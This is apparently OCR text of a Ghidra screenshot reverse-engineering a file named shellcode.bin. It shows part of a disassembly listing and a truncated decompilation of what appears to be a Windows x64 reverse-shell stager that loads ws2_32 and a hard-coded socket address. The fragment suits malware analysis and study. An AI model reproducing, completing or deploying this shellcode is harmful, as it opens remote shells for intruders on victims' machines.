 CodeBrowser(2): CVenom:/shellcode.bin
File Edit Analysis BSim Graph Navigation Search Select Tools Window Help
I D U L F V B
Program Trees
shellcode.bin
ram
Program Tree
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
shellcode.bin
generic_clib_64
Filter:
Listing: shellcode.bin
000000d1 e9 4b ff JMP LAB_00000021
ff ff
*************************************************************...
* FUNCTION ...
*************************************************************...
undefined __fastcall FUN_000000d6(void)
undefined <UNASSIGNED> <RETURN>
FUN_000000d6 XREF[1]: 00000005(c)
000000d6 5d POP RBP
000000d7 49 be 77 MOV R14,0x32335f327377
73 32 5f
33 32 00 00
000000e1 41 56 PUSH R14
000000e3 49 89 e6 MOV R14,RSP
000000e6 48 81 ec SUB RSP,0x1a0
a0 01 00 00
000000ed 49 89 e5 MOV R13,RSP
000000f0 49 bc 02 MOV R12,0x3b409d66c4760002
00 76 c4
66 9d 40 3b
000000fa 41 54 PUSH R12
000000fc 49 89 e4 MOV R12,RSP
000000ff 4c 89 f1 MOV RCX,R14
00000102 41 ba 4c MOV R10D,0x726774c
77 26 07
00000108 ff d5 CALL RBP
0000010a 4c 89 ea MOV RDX,R13
0000010d 68 01 01 PUSH 0x101
00 00
00000112 59 POP RCX
00000113 41 ba 29 MOV R10D,0x6b8029
Decompile: FUN_000000d6 - ...
1
2 void FUN_000000d6(void)
3
4 {
5 undefined8 uVar1;
6 undefined8 uVar2;
7 int iVar3;
8 longlong lVar4;
9 undefined8 uVar5;
10 code *UNRECOVERED_JUMPTABLE;
11 code *pcVar6;
12 ulonglong *puVar7;
13 ulonglong *puVar8;
14 ulonglong uVar9;
15 longlong lVar10;
16 undefined1 uStack0000000000000000;
17 undefined8 uStack_1a8;
18 undefined1 auStack_1a0 [416];
19
20 uStack_1a8 = 0x3b409d66c4760002;
21 (*_uStack0000000000000000)(&uStack0000000000000000)
22 lVar4 = (*_uStack0000000000000000)(0x101,auStack_1a
23 lVar10 = 10;
24 puVar7 = &uStack_1a8;
25 do {
26 puVar7[-1] = lVar4;
27 puVar7[-2] = lVar4;
28 puVar7[-3] = 0x13b;
29 uVar5 = (*_uStack0000000000000000)(lVar4 + 2,lVar
30 do {
31 puVar7[-3] = 0x10;
32 uVar1 = puVar7[-3];
Console - Scripting
000000f0 FUN_000000d6 MOV R12,0x3b409d66c4760002